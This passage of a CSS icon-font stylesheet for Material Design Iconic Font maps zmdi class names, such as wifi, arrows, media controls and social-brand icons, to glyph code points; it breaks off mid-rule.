.zmdi-tv-list:before {
  content: '\f2da';
}

.zmdi-tv-play:before {
  content: '\f2db';
}

.zmdi-tv:before {
  content: '\f2dc';
}

.zmdi-usb:before {
  content: '\f2dd';
}

.zmdi-videocam-off:before {
  content: '\f2de';
}

.zmdi-videocam-switch:before {
  content: '\f2df';
}

.zmdi-videocam:before {
  content: '\f2e0';
}

.zmdi-watch:before {
  content: '\f2e1';
}

.zmdi-wifi-alt-2:before {
  content: '\f2e2';
}

.zmdi-wifi-alt:before {
  content: '\f2e3';
}

.zmdi-wifi-info:before {
  content: '\f2e4';
}

.zmdi-wifi-lock:before {
  content: '\f2e5';
}

.zmdi-wifi-off:before {
  content: '\f2e6';
}

.zmdi-wifi-outline:before {
  content: '\f2e7';
}

.zmdi-wifi:before {
  content: '\f2e8';
}

.zmdi-arrow-left-bottom:before {
  content: '\f2e9';
}

.zmdi-arrow-left:before {
  content: '\f2ea';
}

.zmdi-arrow-merge:before {
  content: '\f2eb';
}

.zmdi-arrow-missed:before {
  content: '\f2ec';
}

.zmdi-arrow-right-top:before {
  content: '\f2ed';
}

.zmdi-arrow-right:before {
  content: '\f2ee';
}

.zmdi-arrow-split:before {
  content: '\f2ef';
}

.zmdi-arrows:before {
  content: '\f2f0';
}

.zmdi-caret-down-circle:before {
  content: '\f2f1';
}

.zmdi-caret-down:before {
  content: '\f2f2';
}

.zmdi-caret-left-circle:before {
  content: '\f2f3';
}

.zmdi-caret-left:before {
  content: '\f2f4';
}

.zmdi-caret-right-circle:before {
  content: '\f2f5';
}

.zmdi-caret-right:before {
  content: '\f2f6';
}

.zmdi-caret-up-circle:before {
  content: '\f2f7';
}

.zmdi-caret-up:before {
  content: '\f2f8';
}

.zmdi-chevron-down:before {
  content: '\f2f9';
}

.zmdi-chevron-left:before {
  content: '\f2fa';
}

.zmdi-chevron-right:before {
  content: '\f2fb';
}

.zmdi-chevron-up:before {
  content: '\f2fc';
}

.zmdi-forward:before {
  content: '\f2fd';
}

.zmdi-long-arrow-down:before {
  content: '\f2fe';
}

.zmdi-long-arrow-left:before {
  content: '\f2ff';
}

.zmdi-long-arrow-return:before {
  content: '\f300';
}

.zmdi-long-arrow-right:before {
  content: '\f301';
}

.zmdi-long-arrow-tab:before {
  content: '\f302';
}

.zmdi-long-arrow-up:before {
  content: '\f303';
}

.zmdi-rotate-ccw:before {
  content: '\f304';
}

.zmdi-rotate-cw:before {
  content: '\f305';
}

.zmdi-rotate-left:before {
  content: '\f306';
}

.zmdi-rotate-right:before {
  content: '\f307';
}

.zmdi-square-down:before {
  content: '\f308';
}

.zmdi-square-right:before {
  content: '\f309';
}

.zmdi-swap-alt:before {
  content: '\f30a';
}

.zmdi-swap-vertical-circle:before {
  content: '\f30b';
}

.zmdi-swap-vertical:before {
  content: '\f30c';
}

.zmdi-swap:before {
  content: '\f30d';
}

.zmdi-trending-down:before {
  content: '\f30e';
}

.zmdi-trending-flat:before {
  content: '\f30f';
}

.zmdi-trending-up:before {
  content: '\f310';
}

.zmdi-unfold-less:before {
  content: '\f311';
}

.zmdi-unfold-more:before {
  content: '\f312';
}

.zmdi-apps:before {
  content: '\f313';
}

.zmdi-grid-off:before {
  content: '\f314';
}

.zmdi-grid:before {
  content: '\f315';
}

.zmdi-view-agenda:before {
  content: '\f316';
}

.zmdi-view-array:before {
  content: '\f317';
}

.zmdi-view-carousel:before {
  content: '\f318';
}

.zmdi-view-column:before {
  content: '\f319';
}

.zmdi-view-comfy:before {
  content: '\f31a';
}

.zmdi-view-compact:before {
  content: '\f31b';
}

.zmdi-view-dashboard:before {
  content: '\f31c';
}

.zmdi-view-day:before {
  content: '\f31d';
}

.zmdi-view-headline:before {
  content: '\f31e';
}

.zmdi-view-list-alt:before {
  content: '\f31f';
}

.zmdi-view-list:before {
  content: '\f320';
}

.zmdi-view-module:before {
  content: '\f321';
}

.zmdi-view-quilt:before {
  content: '\f322';
}

.zmdi-view-stream:before {
  content: '\f323';
}

.zmdi-view-subtitles:before {
  content: '\f324';
}

.zmdi-view-toc:before {
  content: '\f325';
}

.zmdi-view-web:before {
  content: '\f326';
}

.zmdi-view-week:before {
  content: '\f327';
}

.zmdi-widgets:before {
  content: '\f328';
}

.zmdi-alarm-check:before {
  content: '\f329';
}

.zmdi-alarm-off:before {
  content: '\f32a';
}

.zmdi-alarm-plus:before {
  content: '\f32b';
}

.zmdi-alarm-snooze:before {
  content: '\f32c';
}

.zmdi-alarm:before {
  content: '\f32d';
}

.zmdi-calendar-alt:before {
  content: '\f32e';
}

.zmdi-calendar-check:before {
  content: '\f32f';
}

.zmdi-calendar-close:before {
  content: '\f330';
}

.zmdi-calendar-note:before {
  content: '\f331';
}

.zmdi-calendar:before {
  content: '\f332';
}

.zmdi-time-countdown:before {
  content: '\f333';
}

.zmdi-time-interval:before {
  content: '\f334';
}

.zmdi-time-restore-setting:before {
  content: '\f335';
}

.zmdi-time-restore:before {
  content: '\f336';
}

.zmdi-time:before {
  content: '\f337';
}

.zmdi-timer-off:before {
  content: '\f338';
}

.zmdi-timer:before {
  content: '\f339';
}

.zmdi-android-alt:before {
  content: '\f33a';
}

.zmdi-android:before {
  content: '\f33b';
}

.zmdi-apple:before {
  content: '\f33c';
}

.zmdi-behance:before {
  content: '\f33d';
}

.zmdi-codepen:before {
  content: '\f33e';
}

.zmdi-dribbble:before {
  content: '\f33f';
}

.zmdi-dropbox:before {
  content: '\f340';
}

.zmdi-evernote:before {
  content: '\f341';
}

.zmdi-facebook-box:before {
  content: '\f342';
}

.zmdi-facebook:before {
  content: '\f343';
}

.zmdi-github-box:before {
  content: '\f344';
}

.zmdi-github:before {
  content: '\f345';
}

.zmdi-google-drive:before {
  content: '\f346';
}

.zmdi-google-earth:before {
  content: '\f347';
}

.zmdi-google-glass:before {
  content: '\f348';
}

.zmdi-google-maps:before {
  content: '\f349';
}

.zmdi-google-pages:before {
  content: '\f34a';
}

.zmdi-google-play:before {
  content: '\f34b';
}

.zmdi-google-plus-box:before {
  content: '\f34c';
}

.zmdi-google-plus:before {
  content: '\f34d';
}

.zmdi-google:before {
  content: '\f34e';
}

.zmdi-instagram:before {
  content: '\f34f';
}

.zmdi-language-css3:before {
  content: '\f350';
}

.zmdi-language-html5:before {
  content: '\f351';
}

.zmdi-language-javascript:before {
  content: '\f352';
}

.zmdi-language-python-alt:before {
  content: '\f353';
}

.zmdi-language-python:before {
  content: '\f354';
}

.zmdi-lastfm:before {
  content: '\f355';
}

.zmdi-linkedin-box:before {
  content: '\f356';
}

.zmdi-paypal:before {
  content: '\f357';
}

.zmdi-pinterest-box:before {
  content: '\f358';
}

.zmdi-pocket:before {
  content: '\f359';
}

.zmdi-polymer:before {
  content: '\f35a';
}

.zmdi-share:before {
  content: '\f35b';
}

.zmdi-stackoverflow:before {
  content: '\f35c';
}

.zmdi-steam-square:before {
  content: '\f35d';
}

.zmdi-steam:before {
  content: '\f35e';
}

.zmdi-twitter-box:before {
  content: '\f35f';
}

.zmdi-twitter:before {
  content: '\f360';
}

.zmdi-vk:before {
  content: '\f361';
}

.zmdi-wikipedia:before {
  content: '\f362';
}

.zmdi-windows:before {
  content: '\f363';
}

.zmdi-aspect-ratio-alt:before {
  content: '\f364';
}

.zmdi-aspect-ratio:before {
  content: '\f365';
}

.zmdi-blur-circular:before {
  content: '\f366';
}

.zmdi-blur-linear:before {
  content: '\f367';
}

.zmdi-blur-off:before {
  content: '\f368';
}

.zmdi-blur:before {
  content: '\f369';
}

.zmdi-brightness-2:before {
  content: '\f36a';
}

.zmdi-brightness-3:before {
  content: '\f36b';
}

.zmdi-brightness-4:before {
  content: '\f36c';
}

.zmdi-brightness-5:before {
  content: '\f36d';
}

.zmdi-brightness-6:before {
  content: '\f36e';
}

.zmdi-brightness-7:before {
  content: '\f36f';
}

.zmdi-brightness-auto:before {
  content: '\f370';
}

.zmdi-brightness-setting:before {
  content: '\f371';
}

.zmdi-broken-image:before {
  content: '\f372';
}

.zmdi-center-focus-strong:before {
  content: '\f373';
}

.zmdi-center-focus-weak:before {
  content: '\f374';
}

.zmdi-compare:before {
  content: '\f375';
}

.zmdi-crop-16-9:before {
  content: '\f376';
}

.zmdi-crop-3-2:before {
  content: '\f377';
}

.zmdi-crop-5-4:before {
  content: '\f378';
}

.zmdi-crop-7-5:before {
  content: '\f379';
}

.zmdi-crop-din:before {
  content: '\f37a';
}

.zmdi-crop-free:before {
  content: '\f37b';
}

.zmdi-crop-landscape:before {
  content: '\f37c';
}

.zmdi-crop-portrait:before {
  content: '\f37d';
}

.zmdi-crop-square:before {
  content: '\f37e';
}

.zmdi-exposure-alt:before {
  content: '\f37f';
}

.zmdi-exposure:before {
  content: '\f380';
}

.zmdi-filter-b-and-w:before {
  content: '\f381';
}

.zmdi-filter-center-focus:before {
  content: '\f382';
}

.zmdi-filter-frames:before {
  content: '\f383';
}

.zmdi-filter-tilt-shift:before {
  content: '\f384';
}

.zmdi-gradient:before {
  content: '\f385';
}

.zmdi-grain:before {
  content: '\f386';
}

.zmdi-graphic-eq:before {
  content: '\f387';
}

.zmdi-hdr-off:before {
  content: '\f388';
}

.zmdi-hdr-strong:before {
  content: '\f389';
}

.zmdi-hdr-weak:before {
  content: '\f38a';
}

.zmdi-hdr:before {
  content: '\f38b';
}

.zmdi-iridescent:before {
  content: '\f38c';
}

.zmdi-leak-off:before {
  content: '\f38d';
}

.zmdi-leak:before {
  content: '\f38e';
}

.zmdi-looks:before {
  content: '\f38f';
}

.zmdi-loupe:before {
  content: '\f390';
}

.zmdi-panorama-horizontal:before {
  content: '\f391';
}

.zmdi-panorama-vertical:before {
  content: '\f392';
}

.zmdi-panorama-wide-angle:before {
  content: '\f393';
}

.zmdi-photo-size-select-large:before {
  content: '\f394';
}

.zmdi-photo-size-select-small:before {
  content: '\f395';
}

.zmdi-picture-in-picture:before {
  content: '\f396';
}

.zmdi-slideshow:before {
  content: '\f397';
}

.zmdi-texture:before {
  content: '\f398';
}

.zmdi-tonality:before {
  content: '\f399';
}

.zmdi-vignette:before {
  content: '\f39a';
}

.zmdi-wb-auto:before {
  content: '\f39b';
}

.zmdi-eject-alt:before {
  content: '\f39c';
}

.zmdi-eject:before {
  content: '\f39d';
}

.zmdi-equalizer:before {
  content: '\f39e';
}

.zmdi-fast-forward:before {
  content: '\f39f';
}

.zmdi-fast-rewind:before {
  content: '\f3a0';
}

.zmdi-forward-10:before {
  content: '\f3a1';
}

.zmdi-forward-30:before {
  content: '\f3a2';
}

.zmdi-forward-5:before {
  content: '\f3a3';
}

.zmdi-hearing:before {
  content: '\f3a4';
}

.zmdi-pause-circle-outline:before {
  content: '\f3a5';
}

.zmdi-pause-circle:before {
  content: '\f3a6';
}

.zmdi-pause:before {
  content: '\f3a7';
}

.zmdi-play-circle-outline:before {
  content: '\f3a8';
}

.zmdi-play-circle:before {
  content: '\f3a9';
}

.zmdi-play:before {
  content: '\f3aa';
}

.zmdi-playlist-audio:before {
  content: '\f3ab';
}

.zmdi-playlist-plus:before {
  content: '\f3ac';
}

.zmdi-repeat-one:before {
  content: '\f3ad';
}

.zmdi-repeat:before {
  content: '\f3ae';
}

.zmdi-replay-10:before {
  content: '\f3af';
}

.zmdi-replay-30:before {
  content: '\f3b0';
}

.zmdi-replay-5:before {
  content: '\f3b1';
}

.zmdi-replay:before {
  content: '\f3b2';
}

.zmdi-shuffle:before {
  content: '\f3b3';
}

.zmdi-skip-next:before {
  content: '\f3b4';
}

.zmdi-skip-previous:before {
  content: '\f3b5';
}

.zmdi-stop:before {
  content: '\f3b6';
}

.zmdi-surround-sound:before {
  content: '\f3b7';
}

.zmdi-tune:before {
  content: '\f3b8';
}

.zmdi-volume-down:before {
  content: '\f3b9';
}

.zmdi-volume-mute:before {
  content: '\f3ba';
}

.zmdi-volume-off:before {
  content: '\f3bb';
}

.zmdi-volume-up:before {
  content: '\f3bc';
}

.zmdi-n-1-square:before {
  content: '\f3bd';
}

.zmdi-n-2-square:before {
  content: '\f3be';
}

.zmdi-n-3-square:before {
  content: '\f3bf';
}

.zmdi-n-4-square:before {
  content: '\f3c0';
}

.zmdi-n-5-square:before {
  content: '\f3c1';
}

.zmdi-n-6-square:before {
  content: '\f3c2';
}

.zmdi-neg-1:before {
  content: '\f3c3';
}

.zmdi-neg-2:before {
  content: '\f3c4';
}

.zmdi-plus-1:before {
  content: '\f3c5';
}

.zmdi-plus-2:before {
  content: '\f3c6';
}

.zmdi-sec-10:before {
  content: '\f3c7';
}

.zmdi-sec-3:before {
  content: '\f3c8';
}

.zmdi-zero:before {
  content: '\f3c9';
}

.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca';
}

.zmdi-airline-seat-flat:before {
  content: '\f3cb';
}

.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc';
}

.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd';
}

.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce';
}

.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf';
}

.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0';
}

.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1';
}

.zmdi-airplay:before {
  content: '\f3d2';
}

.zmdi-closed-caption:before {
  content: '\f3d3';
}

.zmdi-confirmation-number:before {
  content: '\f3d4';
}

.zmdi-developer-board:before {
  content: '\f3d5';
}

.zmdi-disc-full:before {
  content: '\f3d6';
}

.zmdi-explicit:before {
  content: '\f3d7';
}

.zmdi-flight-land:before {
  content: '\f3d8';
}

.zmdi-flight-takeoff:before {
  content: '\f3d9';
}

.zmdi-flip-to-back:before {
  content: '\f3da';
}

.zmdi-flip-to-front:before {
  content: '\f3db';
}

.zmdi-group-work:before {
  content: '\f3dc';
}

.zmdi-hd:before {
  content: '\f3dd';
}

.zmdi-hq:before {
  content: '\f3de';
}

.zmdi-markunread-mailbox:before {
  content: '\f3df';
}

.zmdi-memory:before {
  content: '\f3e0';
}

.zmdi-nfc:before {
  content: '\f3e1';
}

.zmdi-play-for-work:before {
  content: '\f3e2';
}

.zmdi-power-input:before {
  content: '\f3e3';
}

.zmdi-present-to-all:before {
  content: '\f3e4';
}

.zmdi-satellite:before {
  content: '\f3e5';
}

.zmdi-tap-and-play:before {
  content: '\f3e6';
}

.zmdi-vibration:before {
  content: '\f3e7';
}

.zmdi-voicemail:before {
  content: '\f3e8';
}

.zmdi-group:before {
  content: '\f3e9';
}

.zmdi-rss:before {
  content: '\f3ea';
}

.zmdi-shape:before {
  content: '\f3eb';
}

.zmdi-spinner:before {
  content: '\f3ec';
}

.zmdi-ungroup:before {
  content: '\f3ed';
}

.zmdi-500px:before {
  content: '\f3ee';
}

.zmdi-8tracks:before {
  content: '\f3ef';
}

.zmdi-amazon:before {
  content: '\f3f0';
}

.zmdi-blogger:before {
  content: '\f3f1';
}

.zmdi-delicious:before {
  content: '\f3f2';
}

.zmdi-disqus:before {
  content: '\f3f3';
}

.zmdi-flattr:before {
  content: '\f3f4';
}

.zmdi-flickr:before {
  content: '\f3f5';
}

.zmdi-github-alt:before {
  content: '\f3f6';
}

.zmdi-google-old:before {
  content: '\f3f7';
}

.zmdi-linkedin:before {
  content: '\f3f8';
}

.zmdi-odnoklassniki:before {
  content: '\f3f9';
}

.zmdi-outlook:before {
  content: '\f3fa';
}

.zmdi-paypal-alt:before {
  content: '\f3fb';
}

.zmdi-pinterest:before {
  content: '\f3fc';
}

.zmdi-playstation:before {
  content: '\f3fd';
}

.zmdi-reddit:before {
  content: '\f3fe';
}

.zmdi-skype:before {
  content: '\f3ff';
}

.zmdi-slideshare:before {
  content: '\f400';
}

.zmdi-soundcloud:before {
  content: '\f401';
}

.zmdi-tumblr:before {
  content: '\f402';
}

.zmdi-twitch:before {
  content: '\f403';
}

.zmdi-vimeo:before {
  content: '\f404';
}

.zmdi-whatsapp:before {
  content: '\f405';
}

.zmdi-xbox:before {
  content: '\f406';
}

.zmdi-yahoo:before {
  content: '\f407';
}

.zmdi-youtube-play:before {
  content: '\f408';
}

.zmdi-youtube:before {
  content: '\f409';
}

.zmdi-3d-rotation:before {
  content: '\f101';
}

.zmdi-airplane-off:before {
  content: '\f102';
}

.zmdi-airplane:before {
  content: '\f103';
}

.zmdi-album:before {
  content: '\f104';
}

.zmdi-archive:before {
  content: '\f105';
}

.zmdi-assignment-account:before {
  content: '\f106';
}

.zmdi-assignment-alert:before {
  content: '\f107';
}

.zmdi-assignment-check:before {
  content: '\f108';
}

.zmdi-assignment-o:before {
  content: '\f109';
}

.zmdi-assignment-return:before {
  content: '\f10a';
}

.zmdi-assignment-returned:before {
  content: '\f10b';
}

.zmdi-assignment:before {
  content: '\f10c';
}

.zmdi-attachment-alt:before {
  content: '\f10d';
}

.zmdi-attachment:before {
  content: '\f10e';
}

.zmdi-audio:before {
  content: '\f10f';
}

.zmdi-badge-check:before {
  content: '\f110';
}

.zmdi-balance-wallet:before {
  content: '\f111';
}

.zmdi-balance:before {
  content: '\f112';
}

.zmdi-battery-alert:before {
  content: '\f113';
}

.zmdi-battery-flash:before {
  content: '\f114';
}

.zmdi-battery-unknown:before {
  content: '\f115';
}

.zmdi-battery:before {
  content: '\f116';
}

.zmdi-bike:before {
  content: '\f117';
}

.zmdi-block-alt:before {
  content: '\f118';
}

.zmdi-block:before {
  content: '\f119';
}

.zmdi-boat:before {
  content: '\f11a';
}

.zmdi-book-image:before {
  content: '\f11b';
}

.zmdi-book:before {
  content: '\f11c';
}

.zmdi-bookmark-outline:before {
  content: '\f11d';
}

.zmdi-bookmark:before {
  content: '\f11e';
}

.zmdi-brush:before {
  content: '\f11f';
}

.zmdi-bug:before {
  content: '\f120';
}

.zmdi-bus:before {
  content: '\f121';
}

.zmdi-cake:before {
  content: '\f122';
}

.zmdi-car-taxi:before {
  content: '\f123';
}

.zmdi-car-wash:before {
  content: '\f124';
}

.zmdi-car:before {
  content: '\f125';
}

.zmdi-card-giftcard:before {
  content: '\f126';
}

.zmdi-card-membership:before {
  content: '\f127';
}

.zmdi-card-travel:before {
  content: '\f128';
}

.zmdi-card:before {
  content: '\f129';
}

.zmdi-case-check:before {
  content: '\f12a';
}

.zmdi-case-download:before {
  content: '\f12b';
}

.zmdi-case-play:before {
  content: '\f12c';
}

.zmdi-case:before {
  content: '\f12d';
}

.zmdi-cast-connected:before {
  content: '\f12e';
}

.zmdi-cast:before {
  content: '\f12f';
}

.zmdi-chart-donut:before {
  content: '\f130';
}

.zmdi-chart:before {
  content: '\f131';
}

.zmdi-city-alt:before {
  content: '\f132';
}

.zmdi-city:before {
  content: '\f133';
}

.zmdi-close-circle-o:before {
  content: '\f134';
}

.zmdi-close-circle:before {
  content: '\f135';
}

.zmdi-close:before {
  content: '\f136';
}

.zmdi-cocktail:before {
  content: '\f137';
}

.zmdi-code-setting:before {
  content: '\f138';
}

.zmdi-code-smartphone:before {
  content: '\f139';
}

.zmdi-code:before {
  content: '\f13a';
}

.zmdi-coffee:before {
  content: '\f13b';
}

.zmdi-collection-bookmark:before {
  content: '\f13c';
}

.zmdi-collection-case-play:before {
  content: '\f13d';
}

.zmdi-collection-folder-image:before {
  content: '\f13e';
}

.zmdi-collection-image-o:before {
  content: '\f13f';
}

.zmdi-collection-image:before {
  content: '\f140';
}

.zmdi-collection-item-1:before {
  content: '\f141';
}

.zmdi-collection-item-2:before {
  content: '\f142';
}

.zmdi-collection-item-3:before {
  content: '\f143';
}

.zmdi-collection-item-4:before {
  content: '\f144';
}

.zmdi-collection-item-5:before {
  content: '\f145';
}

.zmdi-collection-item-6:before {
  content: '\f146';
}

.zmdi-collection-item-7:before {
  content: '\f147';
}

.zmdi-collection-item-8:before {
  content: '\f148';
}

.zmdi-collection-item-9-plus:before {
  content: '\f149';
}

.zmdi-collection-item-9:before {
  content: '\f14a';
}

.zmdi-collection-item:before {
  content: '\f14b';
}

.zmdi-collection-music:before {
  content: '\f14c';
}

.zmdi-collection-pdf:before {
  content: '\f14d';
}

.zmdi-collection-plus:before {
  content: '\f14e';
}

.zmdi-collection-speaker:before {
  content: '\f14f';
}

.zmdi-collection-text:before {
  content: '\f150';
}

.zmdi-collection-video:before {
  content: '\f151';
}

.zmdi-compass:before {
  content: '\f152';
}

.zmdi-cutlery:before {
  content: '\f153';
}

.zmdi-delete:before {
  content: '\f154';
}

.zmdi-dialpad:before {
  content: '\f155';
}

.zmdi-dns:before {
  content: '\f156';
}

.zmdi-drink:before {
  content: '\f157';
}

.zmdi-edit:before {
  content: '\f158';
}

.zmdi-email-open:before {
  content: '\f159';
}

.zmdi-email:before {
  content: '\f15a';
}

.zmdi-eye-off:before {
  content: '\f15b';
}

.zmdi-eye:before {
  content: '\f15c';
}

.zmdi-eyedropper:before {
  content: '\f15d';
}

.zmdi-favorite-outline:before {
  content: '\f15e';
}

.zmdi-favorite:before {
  content: '\f15f';
}

.zmdi-filter-list:before {
  content: '\f160';
}

.zmdi-fire:before {
  content: '\f161';
}

.zmdi-flag:before {
  content: '\f162';
}

.zmdi-flare:before {
  content: '\f163';
}

.zmdi-flash-auto:before {
  content: '\f164';
}

.zmdi-flash-off:before {
  content: '\f165';
}

.zmdi-flash:before {
  content: '\f166';
}

.zmdi-flip:before {
  content: '\f167';
}

.zmdi-flower-alt:before {
  content: '\f168';
}

.zmdi-flower:before {
  content: '\f169';
}

.zmdi-font:before {
  content: '\f16a';
}

.zmdi-fullscreen-alt:before {
  content: '\f16b';
}

.zmdi-fullscreen-exit:before {
  content: '\f16c';
}

.zmdi-fullscreen:before {
  content: '\f16d';
}

.zmdi-functions:before {
  content: '\f16e';
}

.zmdi-gas-station:before {
  content: '\f16f';
}

.zmdi-gesture:before {
  content: '\f170';
}

.zmdi-globe-alt:before {
  content: '\f171';
}

.zmdi-globe-lock:before {
  content: '\f172';
}

.zmdi-globe:before {
  content: '\f173';
}

.zmdi-graduation-cap:before {
  content: '\f174';
}

.zmdi-home:before {
  content: '\f175';
}

.zmdi-hospital-alt:before {
  content: '\f176';
}

.zmdi-hospital:before {
  content: '\f177';
}

.zmdi-hotel:before {
  content: '\f178';
}

.zmdi-hourglass-alt:before {
  content: '\f179';
}

.zmdi-hourglass-outline:before {
  content: '\f17a';
}

.zmdi-hourglass:before {
  content: '\f17b';
}

.zmdi-http:before {
  content: '\f17c';
}

.zmdi-image-alt:before {
  content: '\f17d';
}

.zmdi-image-o:before {
  content: '\f17e';
}

.zmdi-image:before {
  content: '\f17f';
}

.zmdi-inbox:before {
  content: '\f180';
}

.zmdi-invert-colors-off:before {
  content: '\f181';
}

.zmdi-invert-colors:before {
  content: '\f182';
}

.zmdi-key:before {
  content: '\f183';
}

.zmdi-label-alt-outline:before {
  content: '\f184';
}

.zmdi-label-alt:before {
  content: '\f185';
}

.zmdi-label-heart:before {
  content: '\f186';
}

.zmdi-label:before {
  content: '\f187';
}

.zmdi-labels:before {
  content: '\f188';
}

.zmdi-lamp:before {
  content: '\f189';
}

.zmdi-landscape:before {
  content: '\f18a';
}

.zmdi-layers-off:before {
  content: '\f18b';
}

.zmdi-layers:before {
  content: '\f18c';
}

.zmdi-library:before {
  content: '\f18d';
}

.zmdi-link:before {
  content: '\f18e';
}

.zmdi-lock-open:before {
  content: '\f18f';
}

.zmdi-lock-outline:before {
  content: '\f190';
}

.zmdi-lock:before {
  content: '\f191';
}

.zmdi-mail-reply-all:before {
  content: '\f192';
}

.zmdi-mail-reply:before {
  content: '\f193';
}

.zmdi-mail-send:before {
  content: '\f194';
}

.zmdi-mall:before {
  content: '\f195';
}

.zmdi-map:before {
  content: '\f196';
}

.zmdi-menu:before {
  content: '\f197';
}

.zmdi-money-box:before {
  content: '\f198';
}

.zmdi-money-off:before {
  content: '\f199';
}

.zmdi-money:before {
  content: '\f19a';
}

.zmdi-more-vert:before {
  content: '\f19b';
}

.zmdi-more:before {
  content: '\f19c';
}

.zmdi-movie-alt:before {
  content: '\f19d';
}

.zmdi-movie:before {
  content: '\f19e';
}

.zmdi-nature-people:before {
  content: '\f19f';
}

.zmdi-nature:before {
  content: '\f1a0';
}

.zmdi-navigation:before {
  content: '\f1a1';
}

.zmdi-open-in-browser:before {
  content: '\f1a2';
}

.zmdi-open-in-new:before {
  content: '\f1a3';
}

.zmdi-palette:before {
  content: '\f1a4';
}

.zmdi-parking:before {
  content: '\f1a5';
}

.zmdi-pin-account:before {
  content: '\f1a6';
}

.zmdi-pin-assistant:before {
  content: '\f1a7';
}

.zmdi-pin-drop:before {
  content: '\f1a8';
}

.zmdi-pin-help:before {
  content: '\f1a9';
}

.zmdi-pin-off:before {
  content: '\f1aa';
}

.zmdi-pin:before {
  content: '\f1ab';
}

.zmdi-pizza:before {
  content: '\f1ac';
}

.zmdi-plaster:before {
  content: '\f1ad';
}

.zmdi-power-setting:before {
  content: '\f1ae';
}

.zmdi-power:before {
  content: '\f1af';
}

.zmdi-print:before {
  content: '\f1b0';
}

.zmdi-puzzle-piece:before {
  content: '\f1b1';
}

.zmdi-quote:before {
  content: '\f1b2';
}

.zmdi-railway:before {
  content: '\f1b3';
}

.zmdi-receipt:before {
  content: '\f1b4';
}

.zmdi-refresh-alt:before {
  content: '\f1b5';
}

.zmdi-refresh-sync-alert:before {
  content: '\f1b6';
}

.zmdi-refresh-sync-off:before {
  content: '\f1b7';
}

.zmdi-refresh-sync:before {
  content: '\f1b8';
}

.zmdi-refresh:before {
  content: '\f1b9';
}

.zmdi-roller:before {
  content: '\f1ba';
}

.zmdi-ruler:before {
  content: '\f1bb';
}

.zmdi-scissors:before {
  content: '\f1bc';
}

.zmdi-screen-rotation-lock:before {
  content: '\f1bd';
}

.zmdi-screen-rotation:before {
  content: '\f1be';
}

.zmdi-search-for:before {
  content: '\f1bf';
}

.zmdi-search-in-file:before {
  content: '\f1c0';
}

.zmdi-search-in-page:before {
  content: '\f1c1';
}

.zmdi-search-replace:before {
  content: '\f1c2';
}

.zmdi-search:before {
  content: '\f1c3';
}

.zmdi-seat:before {
  content: '\f1c4';
}

.zmdi-settings-square:before {
  content: '\f1c5';
}

.zmdi-settings:before {
  content: '\f1c6';
}

.zmdi-shield-check:before {
  content: '\f1c7';
}

.zmdi-shield-security:before {
  content: '\f1c8';
}

.zmdi-shopping-basket:before {
  content: '\f1c9';
}

.zmdi-shopping-cart-plus:before {
  content: '\f1ca';
}

.zmdi-shopping-cart:before {
  content: '\f1cb';
}

.zmdi-sign-in:before {
  content: '\f1cc';
}

.zmdi-sort-amount-asc:before {
  content: '\f1cd';
}

.zmdi-sort-amount-desc:before {
  content: '\f1ce';
}

.zmdi-sort-asc:before {
  content: '\f1cf';
}

.zmdi-sort-desc:before {
  content: '\f1d0';
}

.zmdi-spellcheck:before {
  content: '\f1d1';
}

.zmdi-storage:before {
  content: '\f1d2';
}

.zmdi-store-24:before {
  content: '\f1d3';
}

.zmdi-store:before {
  content: '\f1d4';
}

.zmdi-subway:before {
  content: '\f1d5';
}

.zmdi-sun:before {
  content: '\f1d6';
}

.zmdi-tab-unselected:before {
  content: '\f1d7';
}

.zmdi-tab:before {
  content: '\f1d8';
}

.zmdi-tag-close:before {
  content: '\f1d9';
}

.zmdi-tag-more:before {
  content: '\f1da';
}

.zmdi-tag:before {
  content: '\f1db';
}

.zmdi-thumb-down:before {
  content: '\f1dc';
}

.zmdi-thumb-up-down:before {
  content: '\f1dd';
}

.zmdi-thumb-up:before {
  content: '\f1de';
}

.zmdi-ticket-star:before {
  content: '\f1df';
}

.zmdi-toll:before {
  content: '\f1e0';
}

.zmdi-toys:before {
  content: '\f1e1';
}

.zmdi-traffic:before {
  content: '\f1e2';
}

.zmdi-translate:before {
  content: '\f1e3';
}

.zmdi-triangle-down:before {
  content: '\f1e4';
}

.zmdi-triangle-up:before {
  content: '\f1e5';
}

.zmdi-truck:before {
  content: '\f1e6';
}

.zmdi-turning-sign:before {
  content: '\f1e7';
}

.zmdi-wallpaper:before {
  content: '\f1e8';
}

.zmdi-washing-machine:before {
  content: '\f1e9';
}

.zmdi-window-maximize:before {
  content: '\f1ea';
}

.zmdi-window-minimize:before {
  content: '\f1eb';
}

.zmdi-window-restore:before {
  content: '\f1ec';
}

.zmdi-wrench:before {
  content: '\f1ed';
}

.zmdi-zoom-in:before {
  content: '\f1ee';
}

.zmdi-zoom-out:before {
  content: '\f1ef';
}

.zmdi-alert-circle-o:before {
  content: '\f1f0';
}

.zmdi-alert-circle:before {
  content: '\f1f1';
}

.zmdi-alert-octagon:before {
  content: '\f1f2';
}

.zmdi-alert-polygon:before {
  content: '\f1f3';
}

.zmdi-alert-triangle:before {
  content: '\f1f4';
}

.zmdi-help-outline:before {
  content: '\f1f5';
}

.zmdi-help:before {
  content: '\f1f6';
}

.zmdi-info-outline:before {
  content: '\f1f7';
}

.zmdi-info:before {
  content: '\f1f8';
}

.zmdi-notifications-active:before {
  content: '\f1f9';
}

.zmdi-notifications-add:before {
  content: '\f1fa';
}

.zmdi-notifications-none:before {
  content: '\f1fb';
}

.zmdi-notifications-off:before {
  content: '\f1fc';
}

.zmdi-notifications-paused:before {
  content: '\f1fd';
}

.zmdi-notifications:before {
  content: '\f1fe';
}

.zmdi-account-add:before {
  content: '\f1ff';
}

.zmdi-account-box-mail:before {
  content: '\f200';
}

.zmdi-account-box-o:before {
  content: '\f201';
}

.zmdi-account-box-phone:before {
  content: '\f202';
}

.zmdi-account-box:before {
  content: '\f203';
}

.zmdi-account-calendar:before {
  content: '\f204';
}

.zmdi-account-circle:before {
  content: '\f205';
}

.zmdi-account-o:before {
  content: '\f206';
}

.zmdi-account:before {
  content: '\f207';
}

.zmdi-accounts-add:before {
  content: '\f208';
}

.zmdi-accounts-alt:before {
  content: '\f209';
}

.zmdi-accounts-list-alt:before {
  content: '\f20a';
}

.zmdi-accounts-list:before {
